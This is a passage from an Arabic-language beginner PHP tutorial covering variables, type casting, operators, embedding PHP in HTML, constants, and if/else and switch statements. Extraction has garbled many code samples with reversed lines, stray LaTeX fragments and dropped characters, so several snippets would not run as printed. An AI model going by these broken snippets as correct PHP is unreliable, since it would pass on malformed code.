

- وقد قمت بإستبدال علامة الإقتباس المزدوجة إلى مفردة حتى لا يحدث تضارب بين العلامتين ويمكن أن يكون الكود أيضا بهذا الشكل :



- وسيأتي الحديث عن الفرق بين الطريقتين لحقاً

ويمكن أيضا إستخدام العلامة \ قبل العلامة التي لا تريد أن يحدث لها تضارب مع علامة أخرى بهذا الشكل :



للدمج نستخدم علمة النقطة . كالتالي :

 $|$  <?php echo "Ahmed"."Mahmoud"; ?>

#### **\*** التعليقات **:**

- تستخدم العلمتين // أو العلمة # لضافة تعليق سطر واحد ويمكنك إستخدام بداية التعليق بالرمز /\* وإنتهائه بالرمز \*/ لحصر ما

بينهما

 $|$  <?php تعليق سطر واحد // 17

تعليق سطر واحد #

/\* حصر التعليق \*/ /\* حصر تعليق أكثر من سطر حصر تعليق أكثر من سطر \*/ ?>

- نفذ لن ترى شيئاً

#### **\*** المتغيرات **:**

- فقط ما نحتاجه لتعريف متغير في لغة php هو أن يسبق اسم المتغير العلمة \$ ول يشترط أن تضع للمتغير قيمة عند بداية التعريف ولكن ليصح إستخدامه قبل تعيين قيمه له ويتم التعرف على نوع البيانات المسندة للمتغير تلقائياً

- تسمية المتغيرات تتبع القواعد العامة بأن يبدأ اسم المتغير بحرف من حروف اللغة النجليزية أو من 127 إلى 255 من جدول ASCII ولا يحتوي غير الحروف الإنجليزية والأرقام والعلامة \_ ومن 127 إلى 255 من جدول الـ ASCII على هذا يمكن إستخدام اللغة العربية في تسمية المتغيرات .

> ملحظة **:** من 127 إلى 255 من جدول الـ ASCII تكون مخصصة لرموز اللغة الحالية المستخدمه على الجهاز . - تسمية المتغيرات حساسة لحالة الحرف أ ي إستخدامك حرف كبير غير إستخدامك لحرف صغير

> > والتالي تعريف متغيرات مختلفه تحمل قيم مختلفة :



```
دمج متغير بمتغير واسناد القيمة المدمجة لمتغير أخر // ;3var1.$var$ = 20_$
طباعة المتغيرات معاً //
echo $var1.$var2.$var3.$var4.$var5.$20_$._$.محمود:$مصطفى: 4
?>
```
- هناك قيم أخرى يمكن إسنادها للمتغير سنتعرف عليها لحقا كالمصفوفات والكائنات و العنوان

ملحظة **:** القيمة المنطقية false والقيمة الفارغة null لتظهر في الطباعة والقيمة المنطقية true يطبع عوضًا عنها 1

#### **\*** العمليات الحسابية **:**

- + علمة الجمع
- علمة الطرح
- \* علمة الضرب
- / علمة القسمة
- % علمة باقي القسمة

#### أمثلة على العمليات الحسابية :



```
طباعة ناتج عملية الجمع وطباعة قيم // ;'<br'<.)2var1+$var$(. = "2var1+$var$ "echo
المتغيرات
echo $var3.'<br>'.$var4."<br>".$var5; // المتغيرات باقي طباعة
?>
```
- والمثال السابق يوضح الفرق بين إستخدام علمة القتباس المزدوجة والمفردة حيث أن السلسة النصية بين علمتي إقتباس مزدوجتين إذا كان بها اسم متغير يتم طباعة قيمته ولكن في حالةعلمتي القتباس المفردتين يتم طباعة اسم المتغير وليس قيمته .

من المعروف أن العمليات الحسابية تتم على المتغيرات العددية فقط فهل لغة PHP تتبع هذا النمط كباقي اللغات وتصدر أخطاء عند مخالفة هذا المر ؟ تعالوا بنا لنرى المثال التالي :

```
<?php
$var1 = 30;\frac{10}{2} = '10ahmed'; \frac{10}{2} = '10ahmed'; \frac{10}{2}سلسة نصية تبدأ بحرف // ;'120a = '3var$
$var4 = true;$var5 = false;$var6 = null;قيمة نصية بها أعداد وحروف // ;'60a20 = '7var$
$var8 = '20.13hhr60.12';
echo "$var1+$var2 = ".($var1+$var2).'<br>';
echo "\frac{1}{2}var1+\frac{1}{2}var3 = ".(\frac{1}{2}var1+\frac{1}{2}var3).'<br>';
echo "\sqrt{3}var1+\sqrt{3}var4 = ".(\sqrt{3}var1+\sqrt{3}var4).'<br>';
echo "$var1+$var5 = ".($var1+$var5).'<br>';
echo "$var1+$var6 = ".($var1+$var6).'<br>';
echo "\frac{1}{2}var1+\frac{1}{2}var7 = ".(\frac{1}{2}var1+\frac{1}{2}var7).'<br>';
echo "\frac{1}{2}var1+\frac{1}{2}var8 =".(\frac{1}{2}var1+\frac{1}{2}var8).'<br>';
?>
```
- نفذ المثال السابق ولحظ النتيجة

- إن لم تستسغ المر يمكنك استخدام معاملت التحويل التالية :



بالنسبة لـ bool و boolean العمل واحد وأيضاً float و double

والمثال التالي يوضح العملية :

```
<?php
$var1 = 10;
$var2 = 20.12;
$var3 = '1123456789123456789123456789ahmed';
$var4 = 'ahmed10';$var5 = '12.123456789123456789ahmed';
echo "(double)$var1 = ".(double)$var1."<br>";
echo "(int)$var2 = ".(int)$var2."<br>";
echo "(string)$var1 = ".(string)$var1."<br>";
echo "(\text{string})\var2 = ".(\text{string})\var2."<br>";
echo "(int)\$var3 = ".(int)\$var3."<br>";
echo "(double)$var3 = ".(double)$var3."<br>";
echo "(int)$var4 = ".(int)$var4."<br>";
echo "(double)$var4 = ".(double)$var4."<br>";
echo "(int)$var5 = ".(int)$var5."<br>";
echo "(double)$var5 = ".(double)$var5."<br>";
echo "(int)null = ".(int)null ."<br>";
```

```
echo "(double)null = ".(double)null ."<br>";
echo "(int)false = ".(int)false ."<br>";
echo "(double)false = ".(double)false ."<br>";
echo "(int)true = ".(int)true . "<br>";
echo "(double)true = ".(double)true ."<br>";
```
والمثال التالي يوضح عملية التحويل للقيم المنطقية -وسيأتي ذكر هذه الجزئية بتفصيل بعد حالة الشرط if لحقا-ً :

```
<?php
echo "(bool) = ".(bool)'' ."<br>";
echo "(bool)0 = ".(bool)0 . "<br/>b<sub>r</sub>."echo "(bool)'0' = ".(bool)'0' ."<br>";
echo "(bool)12 = ".(bool)12 ."<br>";
echo "(bool)-10 = ".(bool)-10 ."<br>";
echo "(bool)'-100' = ".(bool)'-100' ."<br>";
echo "(bool)12.12 = ".(bool)12.12 ."<br>";
echo "(bool)-13.12 = ".(bool)-13.12 ."<br>";
echo "(bool)12.12ahmed = ".(bool)'12.12ahmed' ."<br>";
echo "(bool)ahmed12.12 = ".(bool)'ahmed12.12' ."<br>";
echo "(int)((bool)0) = ".(int)((bool)0) \cdot "<br>";
```
?>

- وبإختصار السلسة النصية إذا كانت فارغة فهي تعني false وإن كان بها قيمة أيًا كانت فهي تعني true حتى بدون عملية تحويل وسنرى هذا عند حديثنا عن الشروط , وأيضًا الصفر أو 0.0 يعني false وبخلف ذلك سواء عدد صحيح أو كثر ي أو عدد سالب فهو يعني true .

#### **\*** معاملت الزيادة والنقصان **:**

++ معامل الزيادة

?>

-- معمل النقصان

- ففي حالة كونه قبل المتغير أي يُزاد أو يُنقص من قيمة المتغير قبل تنفيذ الكود البرمجي بمقدار واحد ولكن في حالة كونه بعد المتغير ينفذ الكود البرمجي الموجود به ومن َثم زيادة أو نقصان المتغير بمقدار الواحد والكود التالي يوضح العملية :

```
<?php
$var1 = 0;
$var2 = 0;
$var3 = 0;$var4 = 0;echo '++$var1 = '.(++$var1);
echo '<br>';
echo '$var1 = '.$var1;echo '<br>';
echo '$var2++ = '.$var2++;
echo '<br>':
echo '$var2 = '.$var2;
echo '<br>';
echo '--$var3 = '.--$var3;
echo '<br>';
echo '$var3 = '.$var3;
echo '<br>':
echo '$var4-- = '.$var4--;
echo '<br>';
echo '$var4 = '.$var4;
?>
```
#### **\*** معاملت العمليات **:**

- =+ جمع قيمة على قيمة المتغير السابقة
- =- طرح قيمة من قيمة المتغير السابقة

- =/ قسمة قيمة المتغير السابقة على قيمة
- =\* ضرب قيمة في في قيمة المتغي السابقة
- =% إيجاد الباقي لقيمة المتغير السابقة على قيمة
	- =. دمج قيمة إلى قيمة المتغير السابقة

والتالي يوضح العملية :

\$var1 = \$var1 + \$var2; تساوى; \$var1 = \$var2; \$var1 = \$var1 - \$var2; تساوى \$var1 -= \$var2; \$var1 = \$var1 \* \$var2; تساوي \$var1 = \$var2;  $\frac{1}{2}$ \$var1 = \$var1 / \$var2; تساوي  $\frac{1}{2}$ \$var1 /= \$var2; \$var1 = \$var1 % \$var2; تساوى \$var1 = \$var2;  $$var1 = $var1$ .  $$var2; $var1 = $var2;$ 

مثال على ما سبق :

<?php  $$var1 = 10;$  $$var2 = 10;$  $$var3 = 10;$  $$var4 = 10$ ;  $$var5 = 10;$  $$var6 = 10;$  $$var1 += 10;$  $$var2 - = 10;$ \$var3 \*= 10;  $$var4 / = 10;$ \$var5 %= 10;  $$var6 := 10;$ echo \$var1.'<br>'.\$var2.'<br>'.\$var3.'<br>'.\$var4.'<br>'.\$var5.'<br>'.\$var6.'<br>'; ?>

- هناك طريقتين لكتابة أكواد php و HTML معًا إما استخدام جملة الطباعة أو إغلق وسم كود php والبدأ في كتابة أكواد HTML ومن َثم إعادة فتح وسم php لتكملة كتابة أكواد php كالتالي :

```
<?php
        ;'مصطفى' = 1var$ 
        ;'محمود' = 2var$ 
?>
<!DOCTYPE HTML>
<html dir="rtl">
         <head>
         <link rel="stylesheet" type="text/css" href="style.css"/>
         <meta charset="utf-8">
         <title>
                 التمرين 
         </title>
         </head>
         <body>
                  <div style="color:#F00;">
                          <?php echo $var1; ?>
                  </div>
                  <div style="color:#00F; font-size:28px;">
                          <?php echo $var2; ?>
                  </div>
         </body>
</html>
```
26

```
<?php
        ;'مصطفى' = 1var$ 
        ;'محمود' = 2var$ 
echo '
<!DOCTYPE HTML>
<html dir="rtl">
         <head>
         <link rel="stylesheet" type="text/css" href="style.css"/>
         <meta charset="utf-8">
         <title>
                 التمرين 
         </title>
         </head>
         <body>
                  <div style="color:#F00;">
                           '.$var1.'
                  </div>
                  <div style="color:#00F; font-size:28px;">
                           '.$var2.'
                  </div>
         </body>
</html>';
?>
```
وكل طريقة تكون مناسبه في وضع أكثر من الثانية

ملحظة **:** أكواد الـ HTML تعمل ضمن ملف بإمتداد php -ولكن تحتاج لسرفر- والعكس غير صحيح

وحتي ل ُنغضب مبرمجي الـ c والـ ++c واللغات الخرى منا فهناك دوال أخرى للطباعة والقراءه من سلسة نصية و عملها كعمل هذه الدوال في هذه اللغات :

[print](http://php.net/manual/en/function.print.php) [printf](http://php.net/manual/en/function.printf.php) [sprintf](http://php.net/manual/en/function.sprintf.php)

[sscanf](http://php.net/manual/en/function.sscanf.php)

وفي النهاية قبل أن أنهي موقع php يقدم توثيق أكثر من رائع للغة ول غنا لمبرمجي php عنه والتالي رابط التوثيق على الموقع الرسمي : <http://php.net/manual/en>

وأيضًا يمكنكم تنزيل التوثيق من على الرابط التالي :

<http://php.net/download-docs.php>

### : الفصل الثاني الثوابت ودوال الشرط والدوران

#### \*الثوابت :

- يتم تعريف الثوابت بإستخدام الكلمة المحجوزة const قبل اسم الثابت أو من خلل الدالة [define](http://php.net/manual/en/function.define.php) ويتبع اسم الثابت نفس قواعد كتابة اسم المتغير غير أنه لا يبدأ بالعلامة \$ ويُفضل أن يُكتب بالحروف الكبيرة — يجب أن يُعطى الثابت قيمة عند عملية تعريضه ولا يمكن تغيير هذه القيمة فيما بعد أمثلة لتعريف الثوابت :

```
<?php
const = iحمدi = "ahmed";
const AAA = 'Ahmed';
define("BBB","Mohammed");
echo أحمد.AAA.BBB;
?>
```
#### \*حالة الشرط **[if](http://php.net/manual/en/control-structures.if.php)** :

- وهي أنه في حالة تحقق الشرط يتم تنفيذ المر وإل ل يتم التنفيذ والشرط في النهاية إما أن يكون محقق true أو غير محقق false الصورة العامة لحالة if البسيطة هو :

```
if (/* 4)الشرط */)
          ;/* المر المراد تنفيذه في حالة تحقق الشرط */ 
OR
if (/*  \tanh * / ){
          أمر 1 // 
          أمر 2 // 
          أمر 3 // 
}
```
ملاحظة : في حالة تحقق شرط جملة if وعدم وجود أقواس يتم تنفيذ الأمر البرمجي بعد if وصولا لنهاية الأمر البرمجي المنتهي بالفاصلة المنقوطة ;

#### حالة الشرط **[else if](http://php.net/manual/en/control-structures.else.php)** وتكون على الصورة :

 $if (/*$  الشرط  $*/$ 

```
{
          الجمل البرمجية في حالة تحقق الشرط // 
}
else
\{الجمل البرمجية في حالة عدم تحقق الشرط // 
}
```
حالة الشرط المتعددة **[if else](http://php.net/manual/en/control-structures.elseif.php)** وتكون على الصورة :



ول يشترط كتابة جملة else المفردة في النهاية وأيضًا يمكن الستغناء عن أقواس المجموعة إذا كان لدينا جملة واحده داخل المجموعة

أمثلة على جملة if :



```
 if(true)
         {
                  echo "<h1>true</h1>";
                  echo "<h1>inside if</h1>";
         }
        if(false) echo "false<br>";
         if(false)
                  echo "<h2>false</h2>";
                  echo "outside if";
?>
```
- في حالة true الشرط محقق دائمًا أما في حالة false فالشرط غير محقق دائماً

أمثلة إستخدام tf مع أنواع البيانات المختلفة وكما بيَّنا الدرس السابق أن أي عدد بخلاف الصفر فهو يعبر عن القيمة true وأن أي سلسة ֓֕֓֕֓֕֓֬֝֬֓֓֬֝֬֝֓֬֝֓֬֝֬֝֬֝֬֝֬֝֬֝֬֝ ֺ֦֪֦֚֚֝֝֓֕֓֕֓֝֬֝֓֓֕֓֝֓֬֝֓֬֝֓֝֬֝֓֝ نصية بخلف السلسة النصية الفارغة فهي أيضًا تعبر عن القيمة true والمثال التالي يوضح هذا :

```
<?php
        if(0) echo "<h3>0 true</h3>";
         else
                  echo "<h3>0 false</h3>";
         if(13)
                  echo "<h3>13 true</h3>";
         else
                 echo "<h3>13 false</h3>";
         if(-50)
                  echo "<h3>-50 true</h3>";
         else
                  echo "<h3>-50 false</h3>";
         if(null)
                  echo "<h3>null true</h3>";
         else
                  echo "<h3>null false</h3>";
         if('')
                 echo "<h3>'' true</h3>";
         else
                 echo "<h3>'' false</h3>";
         if(' ')
```

```
 echo "<h3>' ' true</h3>";
         else
                  echo "<h3>' ' false</h3>";
         if('ahmed')
                echo "<h3>ahmed true</h3>";
         else
                 echo "<h3>ahmed false</h3>";
?>
```
#### \* حالة **if** المختصرة :

#### condition?true:false;

#### مثال:



#### \* العمليات المنطقية :

```
&& و
                                                          and و
                                                            || أو
                                                          or أو
                                                         ! عكس
                                                       (: ... xor
             true هي true في حالة أن2$ و 5b كلًا منهما يكون true
              b$ && a$ هي true في حالة أنa$ وb$ ك ًل منهما يكون true
                 true هي true في حالة أن أي من 5 $ أو $b يكون true
                 true هي true في حالة أن أي من 5à أو Şb يكون true
     a$!هي true في حالة أن a$ يكون false و false في حالةa$ يكون true
b$ xor a$ هي true في حالة أن أ ي من a$ أو b$ يكون true ولكن غير متمشابهين
```
#### ملاحظة : يمكنك إستخدام أي صيغة لعمليتي and و or

- الكود التالي ينفذ جدول الصواب والخطأ للعمليات المنطقية السابقة :

```
 echo "AND && <br>------------<br>true and true = ";
 if(true and true)
        echo "true<br>";
 else
        echo "false<br>";
 echo "true and false = ";
 if(true and false)
        echo "true<br>";
 else
        echo "false<br>";
 echo "false and false = ";
 if(false and false)
        echo "true<br>";
 else
        echo "false<br>";
echo "<br>>OR | | <br>>>>-----------<br>>-<br/>true or true = ";
 if(true or true)
        echo "true<br>";
 else
        echo "false<br>";
 echo "true or false = ";
 if(true or false)
        echo "true<br>";
 else
        echo "false<br>";
 echo "false or false = ";
 if(false or false)
        echo "true<br>";
 else
        echo "false<br>";
echo "<br>XOR <br>> <br>-----------<br><br/>true xor true = ";
 if(true xor true)
        echo "true<br>";
 else
        echo "false<br>";
 echo "true xor false = ";
 if(true xor false)
        echo "true<br>";
```
32

else

```
echo "false<br>";
         echo "false xor false = ";
         if(false xor false)
                echo "true<br>";
         else
                echo "false<br>";
         echo "<br>! <br>------------<br>!true = ";
         if(!true)
                echo "true<br>";
         else
                echo "false<br>";
         echo "!false = ";
         if(!false)
                echo "true<br>";
         else
                echo "false<br>";
?>
```
#### \* عمليات المقارنة :

 $=$  يساوي  $==$ =! ل يساو ي < أكبر من > أصغر من =< أكبر من أو يساو ي => أضعر من أو يساو ي === مساواة القيم من نفس النوع ==! عدم مساواة القيم من نفس النوع

- أظنهم واضحين ولكن سأوضح عمل المساواة من نفس النوع وعدم المساواة من نفس النوع

- وكما عرفنا في العلى أن الصفر مساو ي للقيمة false وأ ي عدد خلف الصفر مساو ي للقيمة true وقيمة السلسة النصية بخلف السلسة النصية الفارغة مساوية للقيمة true فلهذا ل يصلح أن أستخدم قيم المساواه العادية وكمثال إذا أردت أن أختبر القيمة على أنها false و false فقط إذًا علي إستخدام عملية المساواة من نفس النوع والمثال التالي يوضح العملية :

```
<?php
if('10ahmed' == 10)echo "10ahmed == 0 yes<br>";
else
        echo "10ahmed == 0 no<br>":
```
```
34
```

```
if('') == 0)echo "'' == 0 yes<br>";
else
        echo "'' == 0 no < b r >";
if(0 == false)echo "0 == false yes<br>";
else
        echo "0 == false no<br>";
if('' == false)echo "'' == false yes<br>";
else
        echo "'' == false no<br>";
if(-10 == true)echo " -10 == true yes<br>";
else
        echo "-10 == true no\text{br}";
?>
```
- ولكن عند استخدام عمليات المساواه من نفس النوع سيتم التعرف على القيم ومساواتها من نفس نوعها فالمثال السابق يكون على الشكل التالي :

```
<?php
if('10ahmed' === 10)
       echo "10ahmed == 0 yes<br>";
else
       echo "10ahmed == 0 no<br>";
if('' == 0)echo "'' == 0 yes<br>";
else
       echo "'' == 0 nosbr>;
if(0 == false)echo "0 == false yes<br>";else
       echo "0 == false no<br>"if('' == false)echo "'' == false yes<br>";
else
       echo "'' == false no<br>";
if(-10 == true)
```

```
echo " -10 == true yes < b r > ";
else
         echo " -10 == true no<br/>~" -" ;?>
```
− التالي مثال على حالة Lf else المتعدده , فلنفرض أن لدينا قيمة ولتكن مُعرف الصفحة الـ id وعلى أساس قيمته يتم إنشاء إرتباط تشعُبي لصفحات مختلفه فيكون الكود كالتالي :

```
<?php
$id = 200;if( $id == 100){
         echo "<h3><a href='page1.php'> go page1 </a></h3>";
}
else if(\text{sid} == 200){
         echo "<h3><a href='page2.php'> go page2 </a></h3>";
}
else if(5id == 400)\left\{ \right. echo "<h3><a href='page3.php'> go page3 </a></h3>";
}
else if($id == 500)
{
         echo "<h3><a href='page4.php'> go page4 </a></h3>";
}
else
{
         echo "<h3><a href='index.php'> go home </a></h3>";
}
?>
```
## : **[switch case](http://php.net/manual/en/control-structures.switch.php)** حالة\*

- يمكن عمل نفس المثال السابق بإستخدام جملة case switch كالتالي :

```
<?php
$id = 250;switch($id)
{
         case 100:
                 echo "<h3><a href='page1.php'> go page1 </a></h3>";
                 break;
         case 200:
                 echo "<h3><a href='page3.php'> go page3 </a></h3>";
```
 break; case 300: echo "<h3><a href='page4.php'> go page4 </a></h3>"; break; default: echo "<h3><a href='index.php'> go home </a></h3>"; }

- حيث أن جملة break هي للخروج بعد تنفيذ المر

\* دالة [defined](http://php.net/manual/en/function.defined.php) للتعرف على الثابت هل هو موجود أم ل وتعيد القيمة true في حالة وجوده وتعيد القيمة false إن لم يكن موجود \* دالة [isset](http://php.net/manual/en/function.isset.php) للتعرف على المتغير هل موجود ومسند له قيمه أم ل وتعيد القيمة true في وجود المتغير ووجود قيمة مسنده له وتعيد القيمة false في حالة عدم وجود المتغير أو عدم وجود قيمة مسنده له أو أن تكون القيمة المسنده للمتغير هي القيمة الفارغة null والمثال التالي يوضح عملهم :

```
<?php
define("AAA","Mostaf ");
const BBB = "Khaled ";
$var1;
\frac{1}{2} var2 = null;
$var3 = '';if(defined("AAA"))
                            echo AAA;
if(defined("BBB"))
                            echo BBB;
if(defined("CCC"))
                            echo CCC;
if(isset($var1))
                           echo '<br>>
